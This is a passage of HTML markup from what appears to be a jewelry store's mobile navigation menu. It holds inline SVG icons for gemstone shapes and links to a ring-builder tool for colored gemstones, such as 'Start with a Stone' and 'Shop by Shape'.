10.992L7.99063 9.96L8.35063 10.992C8.63863 11.856 8.63863 12.144 8.35063 13.008ZM16.7026 11.04L17.3506 12L16.6786 13.008L16.0066 14.016L15.6706 13.08C15.4066 12.312 15.3826 11.928 15.6226 11.088C15.7666 10.536 15.9346 10.08 15.9826 10.08C16.0306 10.08 16.3666 10.512 16.7026 11.04ZM7.55863 14.592C7.27063 14.88 6.71863 14.328 6.71863 13.752V13.08L7.19863 13.8C7.43863 14.184 7.60663 14.544 7.55863 14.592ZM17.1826 14.304C17.1106 14.496 16.8706 14.64 16.6786 14.64C16.3426 14.64 16.3426 14.544 16.7266 13.896C17.0386 13.368 17.1826 13.272 17.2306 13.56C17.2786 13.776 17.2546 14.112 17.1826 14.304ZM9.19063 14.208C9.33463 15.168 9.21463 15.336 8.75863 14.856C8.54263 14.664 8.47063 14.304 8.54263 13.968C8.75863 13.2 9.04663 13.32 9.19063 14.208ZM15.4546 13.968C15.5266 14.304 15.4546 14.664 15.2386 14.856C14.7826 15.336 14.6626 15.168 14.8066 14.208C14.9506 13.32 15.2386 13.2 15.4546 13.968ZM7.82263 15.264C7.75063 15.48 7.67863 15.984 7.65463 16.392V17.16L7.29463 16.224C6.93463 15.24 7.00663 14.88 7.60663 14.88C7.84663 14.88 7.91863 15.024 7.82263 15.264ZM16.8946 15.096C16.9666 15.216 16.8706 15.72 16.7026 16.224L16.3426 17.16V16.392C16.3186 15.984 16.2466 15.48 16.1746 15.264C16.0066 14.856 16.6546 14.712 16.8946 15.096ZM9.83863 17.64C10.0066 18.504 10.0786 19.272 10.0066 19.344C9.93463 19.416 9.47863 19.2 8.95063 18.864L8.03863 18.264L8.11063 16.68L8.20663 15.12L8.87863 15.6C9.40663 15.984 9.59863 16.368 9.83863 17.64ZM15.8626 16.752C15.9106 18.24 15.9106 18.264 15.0226 18.864C14.5186 19.2 14.0626 19.416 13.9906 19.344C13.9186 19.272 13.9906 18.528 14.1346 17.712C14.3506 16.584 14.5906 16.056 15.0706 15.672C15.4066 15.384 15.7186 15.168 15.7426 15.192C15.7666 15.216 15.8386 15.912 15.8626 16.752ZM11.5186 18.696C11.5186 18.792 11.3026 19.08 11.0386 19.32C10.5826 19.752 10.5586 19.728 10.5586 19.272C10.5586 19.008 10.4866 18.408 10.4146 17.976L10.2706 17.16L10.8946 17.832C11.2306 18.192 11.5186 18.6 11.5186 18.696ZM13.5346 18.576C13.3666 19.656 13.3426 19.68 12.9346 19.296C12.6706 19.056 12.4786 18.816 12.4786 18.72C12.4786 18.456 13.4866 17.232 13.5826 17.352C13.6306 17.4 13.6066 17.952 13.5346 18.576ZM9.67063 19.968C10.0546 20.256 10.0786 20.352 9.76663 20.592C9.47863 20.832 9.35863 20.784 9.07063 20.352C8.32663 19.176 8.30263 19.128 8.78263 19.392C9.04663 19.536 9.43063 19.8 9.67063 19.968ZM12.6466 19.728L13.1506 20.28L12.6706 21.528C12.3826 22.224 12.0946 22.8 11.9986 22.8C11.9026 22.8 11.6146 22.224 11.3266 21.528L10.8466 20.28L11.3506 19.728C11.6146 19.44 11.9026 19.2 11.9986 19.2C12.0946 19.2 12.3826 19.44 12.6466 19.728ZM15.3826 19.608C15.2626 19.848 14.9986 20.232 14.8306 20.472C14.5426 20.856 14.4466 20.88 14.2066 20.568C13.9666 20.28 14.0386 20.136 14.6866 19.704C15.6466 19.104 15.6706 19.104 15.3826 19.608ZM11.3266 22.8L11.5426 23.4L10.9186 22.8C9.98263 21.936 9.74263 21.408 10.1026 20.976C10.4146 20.592 10.5106 20.76 11.3266 22.8ZM13.9666 21.744C13.8226 22.008 13.4386 22.464 13.0786 22.8L12.4306 23.4L12.8386 22.44C13.0546 21.912 13.3186 21.288 13.3666 21.048C13.4866 20.664 13.5586 20.64 13.8466 20.952C14.1106 21.216 14.1346 21.432 13.9666 21.744Z" fill="#151515"/>
</svg>

</span>
<span>Marquise</span>
                            </a>
                          </li></ul>
                    </div>
                  
                  
                    </li>
                    
                  
                  
                  
                    <li
                      class="dropdown__family dropdown__family--child mobile-menu__item mobile-menu__item--level-2"
                      
                      style="flex: 1 0 auto;"
                    >
                    
                  
                  
                  
                    <a
                      href="/"
                      class="mobile-navlink mobile-navlink--level-2 "
                      data-nav-link-mobile
                    >Colored Gemstones</a>
                  

                  
<div
                      class="mobile-dropdown"
                      id="MobileNav--diamonds-colored-gemstones-10"
                      data-collapsible-container
                    >
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=gemstone&view_type=grid"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--start-with-a-stone"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.9239 8.00928L18.7424 2.28037C18.6749 2.18786 18.5715 2.13379 18.4622 2.13379H5.53775C5.4284 2.13379 5.32506 2.18786 5.25756 2.28037L1.07613 8.00928C0.971506 8.15267 0.975072 8.35551 1.08464 8.4945L11.7283 21.9984C11.796 22.0843 11.8953 22.1338 12 22.1338C12.1047 22.1338 12.204 22.0843 12.2717 21.9984L22.9154 8.4945C23.0249 8.35551 23.0285 8.15263 22.9239 8.00928ZM17.9543 2.90103L16.4173 7.47563L12.7748 2.90103H17.9543ZM15.7867 7.8627H8.21325L12 3.10692L15.7867 7.8627ZM11.2252 2.90103L7.58272 7.47563L6.0456 2.90103H11.2252ZM5.42109 3.29818L6.95482 7.8627H2.08955L5.42109 3.29818ZM2.12608 8.62994H7.21259L10.9921 19.8785L2.12608 8.62994ZM12 20.6223L7.97052 8.62994H16.0294L12 20.6223ZM13.0078 19.8785L16.7873 8.62994H21.8738L13.0078 19.8785ZM17.0451 7.8627L18.5788 3.29814L21.9104 7.8627H17.0451Z" fill="#4B4F54"/>
</svg>

</span>
<span>Start with a Stone</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-setting-list"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--start-with-a-setting"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12.2233" cy="14.9682" r="8.22335" fill="#4B4F54"/>
<circle cx="12.0941" cy="14.8388" r="6.745" fill="#f2f2f2"/>
<path d="M10 4.19775L11.3802 6.95815C11.5645 7.32667 12.0904 7.32667 12.2746 6.95815L13.6548 4.19775" stroke="#4B4F54" stroke-linecap="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 7.59647L13.6073 2.75H10.3927L12 7.59647ZM13.7639 2.36543L12.3835 0H14.7196L13.7639 2.36543ZM15.2013 0.150951L14.3494 2.36543H17L15.2013 0.150951ZM17 2.75H14.2281L12.3581 8L17 2.75ZM11.6982 8L7 2.75H9.77194L11.6982 8ZM7 2.36543H9.65062L8.79869 0.150951L7 2.36543ZM9.28043 0L10.209 2.36543L11.5165 0H9.28043ZM11.95 0.262825L10.7988 2.36543H13.1012L11.95 0.262825Z" fill="#4B4F54"/>
</svg>

</span>
<span>Start with a Setting</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="#"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--shop-by-shape"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Shop by Shape</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=gemstone&view_type=grid&shape=Oval"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--oval"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.48315 2.14864C6.69663 2.844 4.11236 5.0198 2.80899 7.73394C2.02247 9.39382 2 9.52841 2 12.0182C2 14.5081 2.02247 14.6427 2.80899 16.3025C3.32584 17.3792 4.04494 18.4111 4.80899 19.1961C5.59551 19.9588 6.62921 20.6766 7.70787 21.1925C9.37079 21.9776 9.50562 22 12 22C14.4944 22 14.6292 21.9776 16.2921 21.1925C18.5169 20.1158 20.1124 18.5232 21.191 16.3025C21.9775 14.6427 22 14.5081 22 12.0182C22 9.52841 21.9775 9.39382 21.191 7.73394C20.1124 5.51328 18.5169 3.92068 16.3146 2.86643C14.8315 2.17107 14.427 2.08134 12.4944 2.01405C11.2809 1.96919 9.93258 2.03648 9.48315 2.14864ZM10.6517 3.27018C10.2697 3.76366 9.8427 4.23471 9.70787 4.30201C9.4382 4.48145 8.35955 3.22532 8.58427 3.00101C8.80899 2.79914 10.2022 2.41781 10.8315 2.39538C11.3483 2.37295 11.3483 2.39538 10.6517 3.27018ZM15.0337 2.82157L15.618 3.04588L15.1011 3.7188C14.8315 4.10013 14.5169 4.3693 14.382 4.32444C14.2697 4.27958 13.8202 3.80853 13.3708 3.27018L12.5618 2.30565L13.5056 2.44024C14.0225 2.52996 14.7191 2.68698 15.0337 2.82157ZM13.1236 3.74123C13.6404 4.34687 14.0449 4.90764 14 4.93007C13.9551 4.97493 13.4831 5.22167 12.9663 5.49084L12 5.96189L11.0562 5.49084C10.5169 5.22167 10.0449 4.97493 10 4.93007C9.91011 4.84035 11.7978 2.59726 12 2.59726C12.0899 2.59726 12.5843 3.11317 13.1236 3.74123ZM8.58427 4.12256L9.14607 4.84035H7.41573C6.26966 4.84035 5.73034 4.75062 5.82022 4.61604C6.04494 4.25714 7.59551 3.29262 7.82022 3.35991C7.93258 3.38234 8.26966 3.7188 8.58427 4.12256ZM17.1461 3.83096C18.5618 4.70576 18.4944 4.84035 16.5843 4.84035C14.7191 4.84035 14.764 4.90764 15.7978 3.65151C16.2022 3.18046 16.1124 3.15803 17.1461 3.83096ZM8.49438 6.34322C7.73034 7.66664 7.64045 7.75637 6.33708 8.51902L5.25843 9.12465V7.19559V5.28897H7.16854H9.10112L8.49438 6.34322ZM11.1011 6.36565C10.9213 6.43294 10.2247 6.70211 9.57303 6.99372L8.38202 7.50963L8.98876 6.41051L9.59551 5.3114L10.5169 5.78245C11.1236 6.09648 11.3258 6.29836 11.1011 6.36565ZM15.1461 6.67968L15.5955 7.50963L14.4045 6.99372C13.7753 6.70211 13.0787 6.43294 12.8989 6.36565C12.6742 6.29836 12.8539 6.09648 13.4607 5.80488C14.4494 5.28897 14.4045 5.26653 15.1461 6.67968ZM18.7416 7.19559V9.12465L17.6854 8.51902C17.0787 8.18256 16.4944 7.80123 16.3596 7.66664C16.2247 7.53206 15.8427 6.94885 15.5056 6.34322L14.8989 5.28897H16.8315H18.7416V7.19559ZM4.76405 8.20499L4.69663 9.12465L3.93258 8.47416L3.16854 7.84609L3.57303 7.17316C3.79775 6.81427 4.1573 6.34322 4.33708 6.09648C4.67416 5.71515 4.69663 5.73759 4.76405 6.50024C4.80899 6.92642 4.80899 7.71151 4.76405 8.20499ZM20.2247 6.88156C20.8315 7.86852 20.809 7.98068 19.8652 8.6536L19.191 9.12465V7.4199C19.191 5.53571 19.3258 5.46841 20.2247 6.88156ZM14.1124 7.37504L15.9101 8.11526L16.6517 9.90974C17.0562 10.8743 17.3933 11.8164 17.3933 12.0182C17.3933 12.2201 17.0562 13.1622 16.6517 14.1267L15.9101 15.9212L14.1124 16.6614C13.1461 17.0652 12.2022 17.4017 12 17.4017C11.7978 17.4017 10.8539 17.0652 9.88764 16.6614L8.08989 15.9212L7.34831 14.1267C6.94382 13.1622 6.60674 12.2201 6.60674 12.0182C6.60674 11.8164 6.94382 10.8743 7.34831 9.8873L8.11236 8.11526L9.77528 7.39747C10.6966 6.99372 11.6404 6.67968 11.8876 6.65725C12.1348 6.63482 13.1461 6.97129 14.1124 7.37504ZM4.29213 9.64056C4.24719 9.75272 3.77528 10.2013 3.23596 10.65L2.26966 11.4575L2.40449 10.5154C2.49438 9.99946 2.65169 9.3041 2.78652 8.99007L3.01124 8.40686L3.68539 8.92278C4.06742 9.19195 4.33708 9.50598 4.29213 9.64056ZM6.96629 9.5957C6.67416 10.2462 6.40449 10.9416 6.33708 11.121C6.26966 11.3453 6.06742 11.1434 5.75281 10.5378L5.2809 9.61813L6.33708 9.03493C6.92135 8.69847 7.41573 8.4293 7.4382 8.4293C7.46067 8.4293 7.25843 8.96764 6.96629 9.5957ZM18.2472 10.5378C17.9326 11.1434 17.7303 11.3453 17.6629 11.121C17.5955 10.9416 17.3258 10.2462 17.0337 9.5957L16.5169 8.40686L17.618 9.0125L18.7191 9.61813L18.2472 10.5378ZM21.4382 9.77515C21.573 10.3808 21.6629 10.9864 21.618 11.121C21.5955 11.2332 21.1011 10.9416 20.5393 10.4481L19.5281 9.57327L20.2022 9.0125C20.5618 8.7209 20.9438 8.51902 21.0112 8.56388C21.1011 8.60874 21.2809 9.14708 21.4382 9.77515ZM5.4382 11.0089L5.93258 12.0182L5.4382 13.0276C5.16854 13.5884 4.89888 14.037 4.83146 14.037C4.74157 14.0146 4.20225 13.566 3.57303 13.0276L2.44944 12.0182L3.57303 11.0089C4.20225 10.4705 4.74157 10.0219 4.83146 9.99946C4.89888 9.99946 5.16854 10.4481 5.4382 11.0089ZM20.427 11.0089L21.5506 12.0182L20.427 13.0276C19.8202 13.566 19.2584 14.0146 19.1685 14.037C19.1011 14.037 18.8315 13.5884 18.5618 13.0276L18.0674 12.0182L18.5618 11.0089C18.8315 10.4481 19.1011 9.99946 19.1685 9.99946C19.2584 10.0219 19.8202 10.4705 20.427 11.0089ZM4.29213 14.3959C4.33708 14.5305 4.06742 14.8445 3.68539 15.1137L3.01124 15.6296L2.78652 15.0464C2.65169 14.7324 2.49438 14.037 2.40449 13.5211L2.26966 12.579L3.23596 13.3865C3.77528 13.8351 4.24719 14.2838 4.29213 14.3959ZM6.96629 14.4408L7.48315 15.6296L6.38202 15.024L5.2809 14.4183L5.75281 13.4987C6.06742 12.893 6.26966 12.6912 6.33708 12.9155C6.40449 13.0949 6.67416 13.7903 6.96629 14.4408ZM18.2697 13.566L18.7191 14.4183L17.6404 15.024L16.5393 15.6072L17.1461 14.1492C17.4607 13.3641 17.7528 12.6912 17.7753 12.6912C17.8202 12.6912 18.0225 13.0725 18.2697 13.566ZM21.4382 14.2613C21.2809 14.8894 21.1011 15.4277 21.0112 15.4726C20.9438 15.5175 20.5618 15.3156 20.2022 15.024L19.5281 14.4632L20.5393 13.5884C21.1011 13.0949 21.5955 12.8033 21.618 12.9155C21.6629 13.0501 21.573 13.6557 21.4382 14.2613ZM4.80899 16.639C4.80899 18.1643 4.76405 18.3213 4.44944 18.0522C4.26966 17.8951 3.91011 17.3792 3.66292 16.9306L3.23596 16.0782L3.97753 15.5175C4.35955 15.2034 4.7191 14.9343 4.76405 14.9343C4.78652 14.9343 4.80899 15.6969 4.80899 16.639ZM7.64045 16.3698C7.77528 16.5044 8.1573 17.0876 8.49438 17.6708L9.10112 18.7475H7.16854H5.25843V16.8409V14.9118L6.33708 15.5175C6.92135 15.8539 7.50562 16.2353 7.64045 16.3698ZM18.7416 16.8409V18.7475H16.8315H14.9213L15.573 17.5587C16.0674 16.7287 16.5843 16.1904 17.4382 15.6745C18.0899 15.2707 18.6517 14.9567 18.6966 14.9343C18.7191 14.9343 18.7416 15.7866 18.7416 16.8409ZM20.6517 16.0558C20.7865 16.2801 19.8202 17.94 19.4157 18.1867C19.2809 18.2765 19.191 17.7381 19.191 16.6166V14.9118L19.8652 15.3829C20.2247 15.6296 20.5843 15.9437 20.6517 16.0558ZM11.1011 17.6708C11.3258 17.7381 11.1236 17.94 10.5169 18.254L9.59551 18.7251L8.98876 17.626L8.38202 16.5269L9.57303 17.0428C10.2247 17.3344 10.9213 17.6035 11.1011 17.6708ZM15.0112 17.626L14.4045 18.7251L13.5056 18.254L12.6067 17.8054L14.0449 17.1774C14.8315 16.8409 15.5056 16.5493 15.5506 16.5269C15.5955 16.5044 15.3483 16.9979 15.0112 17.626ZM13.0112 18.5681C13.573 18.8372 14.0225 19.1064 14.0225 19.1737C14 19.2634 13.5506 19.8018 13.0112 20.4298L12 21.5514L10.9888 20.4298C10.4494 19.8018 10 19.2634 9.97753 19.1737C9.97753 19.084 11.5955 18.1867 11.9326 18.097C11.9551 18.0746 12.4494 18.2989 13.0112 18.5681ZM8.62921 19.8691C7.95506 20.8112 7.8427 20.8336 6.85393 20.228C5.4382 19.3307 5.50562 19.1961 7.39326 19.1961H9.10112L8.62921 19.8691ZM18.1798 19.4204C17.9326 19.8242 16.2697 20.7887 16.0449 20.6541C15.9326 20.5869 15.618 20.228 15.3708 19.8691L14.8989 19.1961H16.6067C17.7303 19.1961 18.2697 19.2859 18.1798 19.4204ZM10.6292 20.7663L11.4382 21.7308L10.4944 21.5962C9.97753 21.5065 9.2809 21.3495 8.96629 21.2149L8.38202 20.9906L8.89888 20.3177C9.16854 19.9364 9.48315 19.6672 9.61798 19.712C9.73034 19.7569 10.1798 20.228 10.6292 20.7663ZM15.1011 20.3177L15.618 20.9906L15.0337 21.2149C14.7191 21.3495 14.0225 21.5065 13.5056 21.5738L12.5618 21.7308L13.0112 21.1925C13.9551 20.0485 14.3371 19.6448 14.4719 19.6448C14.5393 19.6448 14.8315 19.9588 15.1011 20.3177Z" fill="#151515"/>
</svg>

</span>
<span>Oval</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=gemstone&view_type=grid&shape=Cushion"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--cushion"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.62629 2.31265C5.74695 2.48363 4.67221 2.80117 4.25697 3.02101C2.64485 3.87592 1.98535 6.4895 1.98535 11.9853C1.98535 17.6277 2.64485 20.1192 4.3791 20.9985C5.67368 21.658 8.28726 22 12 22C15.7128 22 18.3263 21.658 19.6209 20.9985C21.3552 20.1192 22.0147 17.6277 22.0147 11.9853C22.0147 8.27259 21.6727 5.65901 21.0132 4.36444C20.427 3.21641 19.2545 2.60576 16.9585 2.23937C14.6869 1.89741 8.67807 1.92184 6.62629 2.31265ZM10.51 3.11871C10.8031 3.46067 10.9985 3.77821 10.9497 3.82706C10.9253 3.87592 10.0215 3.63166 8.94676 3.33854C6.94383 2.75232 6.94383 2.53249 8.99561 2.48363C9.8261 2.45921 10.0948 2.58134 10.51 3.11871ZM12.7328 3.19199C12.4397 3.5828 12.1221 3.92477 12 3.92477C11.8779 3.92477 11.5603 3.5828 11.2672 3.19199L10.7543 2.45921H12H13.2457L12.7328 3.19199ZM16.3723 2.63019C16.8608 2.75232 16.5921 2.89888 15.0533 3.33854C13.9785 3.65608 13.0748 3.87592 13.0503 3.82706C13.0015 3.77821 13.1969 3.46067 13.49 3.11871C14.0029 2.43478 15.0288 2.2638 16.3723 2.63019ZM5.86908 4.87738C5.89351 5.46361 5.86908 5.46361 5.0386 4.65755C4.15926 3.80264 4.15926 3.53395 5.01417 3.21641C5.42942 3.04543 5.55155 3.11871 5.67368 3.65608C5.77138 3.99805 5.84466 4.55984 5.86908 4.87738ZM11.2428 4.55984C11.3161 4.63312 11.0474 4.99951 10.6566 5.39033C10.0215 6.04983 9.80167 6.12311 8.48267 6.12311C7.65218 6.12311 6.87055 6.0254 6.72399 5.9277C6.55301 5.83 6.3576 5.14607 6.2599 4.38886L6.08892 2.99658L8.6048 3.75379C9.99708 4.1446 11.194 4.51099 11.2428 4.55984ZM17.7401 4.34001C17.6424 5.12164 17.447 5.83 17.276 5.9277C17.1295 6.0254 16.3478 6.12311 15.5174 6.12311C14.1983 6.12311 13.9785 6.04983 13.3434 5.39033C12.9526 4.99951 12.6839 4.63312 12.7572 4.55984C12.8061 4.51099 13.9541 4.1446 15.2975 3.72936C16.6409 3.33854 17.789 2.99658 17.8378 2.97215C17.8867 2.97215 17.8378 3.5828 17.7401 4.34001ZM19.5476 3.53395C19.743 3.75379 19.5476 4.07132 18.9126 4.68197L18.0332 5.51246L18.2042 4.53542C18.2775 3.99805 18.3508 3.43625 18.3508 3.26527C18.3508 2.9233 19.2057 3.11871 19.5476 3.53395ZM5.30729 5.83C5.25843 5.87885 4.69664 5.83 4.11041 5.75672C3.20665 5.61016 3.03567 5.51246 3.13337 5.17049C3.49976 4.16903 3.74402 4.12018 4.57451 4.92623C5.0386 5.3659 5.35614 5.75672 5.30729 5.83ZM20.8666 5.14607C20.9399 5.41475 20.8666 5.63459 20.7201 5.63459C20.5491 5.63459 19.9873 5.70786 19.4499 5.78114L18.4729 5.95213L19.3034 5.07279C20.1827 4.1446 20.598 4.16903 20.8666 5.14607ZM12.7084 5.48803L13.2457 6.07425L12.6351 6.22081C12.2931 6.29409 11.7069 6.29409 11.3649 6.22081L10.7543 6.07425L11.2917 5.48803C11.5848 5.17049 11.9023 4.90181 12 4.90181C12.0977 4.90181 12.4153 5.17049 12.7084 5.48803ZM5.94236 6.70933C6.04007 6.85589 6.13777 7.63752 6.13777 8.468C6.13777 9.78701 6.06449 10.0068 5.40499 10.6419C5.01417 11.0327 4.64778 11.3014 4.57451 11.2281C4.52565 11.1793 4.15926 9.98241 3.76845 8.59013L3.01124 6.07425L4.40352 6.24524C5.16073 6.34294 5.84466 6.53835 5.94236 6.70933ZM20.2316 8.61456C19.8408 10.0068 19.4744 11.1793 19.4255 11.2281C19.3522 11.3014 18.9858 11.0327 18.595 10.6419C17.9355 10.0068 17.8622 9.78701 17.8622 8.468C17.8622 7.63752 17.96 6.85589 18.0577 6.68491C18.2286 6.41622 19.0103 6.24524 20.3293 6.14753L20.9643 6.12311L20.2316 8.61456ZM8.82463 6.61163C9.362 6.61163 9.31315 6.70933 8.09185 7.95506C7.3835 8.68784 6.74842 9.24963 6.72399 9.22521C6.69957 9.20078 6.60186 8.51685 6.50416 7.73522L6.33318 6.29409L7.28579 6.44065C7.79874 6.53835 8.48267 6.61163 8.82463 6.61163ZM17.5203 7.27113C17.447 7.78407 17.3737 8.468 17.3737 8.80997C17.3737 9.34734 17.2516 9.29849 16.0303 8.07719L14.6624 6.73376L15.5906 6.5872C17.6668 6.24524 17.6913 6.26966 17.5203 7.27113ZM15.5906 8.3703L17.3737 10.129V11.9853V13.8173L15.6151 15.576L13.8564 17.3591H12H10.1436L8.38496 15.576L6.62629 13.8173V11.9853V10.1534L8.38496 8.39472L10.1436 6.61163H12H13.832L15.5906 8.3703ZM3.84173 10.935C3.79288 10.9839 3.47534 10.7885 3.13337 10.4954C2.44945 9.98241 2.27846 8.95652 2.64485 7.61309C2.76698 7.12457 2.91354 7.39326 3.35321 8.9321C3.67075 10.0068 3.89058 10.9106 3.84173 10.935ZM21.5017 8.98095C21.5261 9.81143 21.404 10.1045 20.8666 10.4954C20.5247 10.7885 20.2071 10.9839 20.1583 10.9595C20.1339 10.9106 20.3293 10.0313 20.6224 8.98095C21.1842 7.00244 21.4773 7.00244 21.5017 8.98095ZM3.93943 11.9853C3.93943 12.1075 3.62189 12.425 3.20665 12.7181L2.47387 13.2311V11.9853V10.7396L3.20665 11.2526C3.62189 11.5457 3.93943 11.8632 3.93943 11.9853ZM6.23547 12.5471L6.08892 13.2555L5.45384 12.6204L4.81877 12.0098L5.40499 11.3747L5.99121 10.7396L6.21105 11.277C6.30875 11.5945 6.33318 12.1563 6.23547 12.5471ZM18.595 12.596L18.0088 13.2311L17.789 12.6937C17.6913 12.3762 17.6668 11.8144 17.7645 11.4235L17.9111 10.7152L18.5462 11.3503L19.1812 11.9609L18.595 12.596ZM21.4773 12.596L21.404 13.2066L20.6712 12.596L19.9385 11.9853L20.6712 11.3747L21.404 10.764L21.4773 11.3747C21.5261 11.7167 21.5261 12.254 21.4773 12.596ZM5.45384 13.3776C6.06449 13.9639 6.13777 14.2081 6.13777 15.5027C6.13777 16.3332 6.04007 17.1148 5.94236 17.2614C5.84466 17.4323 5.16073 17.6277 4.40352 17.7255L3.03567 17.8964L3.76845 15.3073C4.18369 13.8906 4.57451 12.7181 4.64778 12.7181C4.72106 12.7181 5.08745 13.0112 5.45384 13.3776ZM20.2316 15.3073L20.9643 17.8964L19.5965 17.7255C18.8393 17.6277 18.1554 17.4323 18.0577 17.2614C17.96 17.1148 17.8622 16.3332 17.8622 15.5515C17.8622 14.3058 17.96 13.9883 18.5217 13.4021C18.8881 13.0357 19.2301 12.7181 19.3278 12.7181C19.4011 12.7181 19.8163 13.8906 20.2316 15.3073ZM3.35321 15.0386C2.91354 16.5774 2.76698 16.8461 2.64485 16.3576C2.27846 15.0142 2.44945 13.9883 3.13337 13.4753C3.47534 13.1822 3.79288 12.9868 3.84173 13.0357C3.89058 13.0601 3.67075 13.9639 3.35321 15.0386ZM21.1109 13.6463C21.5506 14.0371 21.6483 15.2584 21.3552 16.3576C21.233 16.8461 21.0865 16.5774 20.6468 15.0142C20.3293 13.9639 20.0606 13.0601 20.0606 13.0112C20.0606 12.8891 20.6224 13.2555 21.1109 13.6463ZM7.94529 17.4323C7.18809 17.5545 6.52859 17.5789 6.47973 17.53C6.40646 17.4812 6.45531 16.7973 6.52859 16.0401L6.69957 14.6478L8.01857 15.9424L9.33758 17.2369L7.94529 17.4323ZM17.5447 17.5056C17.4959 17.5789 16.8119 17.53 16.0547 17.4568L14.6624 17.2858L15.957 15.9668L17.2516 14.6478L17.447 16.0401C17.5691 16.7973 17.5936 17.4568 17.5447 17.5056ZM12.8061 17.8232C13.1969 17.9697 13.1969 18.043 12.6107 18.5804L12 19.1422L11.3894 18.5804C10.8031 18.043 10.8031 17.9697 11.194 17.8232C11.4382 17.7255 11.8046 17.6277 12 17.6277C12.1954 17.6277 12.5618 17.7255 12.8061 17.8232ZM10.6566 18.5804C11.0474 18.9712 11.3161 19.3376 11.2428 19.4108C11.194 19.4597 9.99708 19.8261 8.6048 20.2169L6.08892 20.9741L6.2599 19.5818C6.3576 18.8246 6.55301 18.1407 6.72399 18.043C6.87055 17.9453 7.65218 17.8476 8.48267 17.8476C9.80167 17.8476 10.0215 17.9209 10.6566 18.5804ZM17.276 18.043C17.447 18.1407 17.6424 18.8246 17.7401 19.5818L17.9111 20.9741L15.3952 20.2169C14.0029 19.8261 12.8061 19.4597 12.7572 19.4108C12.6839 19.3376 12.9526 18.9712 13.3434 18.5804C13.9785 17.9209 14.1983 17.8476 15.5174 17.8476C16.3478 17.8476 17.1295 17.9453 17.276 18.043ZM4.67221 18.9468C3.8173 19.8261 3.54862 19.8261 3.23108 18.9712C3.0601 18.5559 3.13337 18.4338 3.67075 18.3117C4.01271 18.214 4.57451 18.1407 4.89204 18.1163C5.47827 18.0918 5.47827 18.1163 4.67221 18.9468ZM20.085 18.2384C20.7934 18.3605 20.9643 18.4827 20.8666 18.849C20.598 19.8017 20.1827 19.8261 19.3278 18.9468C18.4729 18.043 18.5217 17.9941 20.085 18.2384ZM5.77138 19.8749C5.62482 20.7787 5.52712 20.9497 5.18516 20.852C4.18369 20.4856 4.13484 20.2413 4.9409 19.4108C5.38056 18.9468 5.77138 18.6292 5.84466 18.6781C5.89351 18.7269 5.84466 19.2887 5.77138 19.8749ZM19.5476 20.4367C19.4255 20.5833 19.108 20.7787 18.8637 20.852C18.4973 20.9497 18.3752 20.7787 18.2531 20.0703C18.0088 18.5071 18.0577 18.4582 18.9614 19.3131C19.5721 19.8994 19.743 20.2169 19.5476 20.4367ZM10.8764 20.339C10.2413 21.4871 9.23987 21.7802 7.62776 21.3405C7.11481 21.2184 7.33464 21.0962 8.84906 20.6321C11.0474 19.9726 11.0962 19.9726 10.8764 20.339ZM12.7328 20.7787L13.2457 21.5115H12H10.7543L11.2672 20.7787C11.5603 20.3635 11.8779 20.0459 12 20.0459C12.1221 20.0459 12.4397 20.3635 12.7328 20.7787ZM15.0288 20.6321C16.5921 21.0718 16.8608 21.2184 16.3723 21.3405C14.7601 21.7802 13.7587 21.4871 13.1236 20.339C12.9038 19.9726 12.7328 19.9482 15.0288 20.6321Z" fill="#151515"/>
</svg>

</span>
<span>Cushion</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=gemstone&view_type=grid&shape=Emerald"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--emerald"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
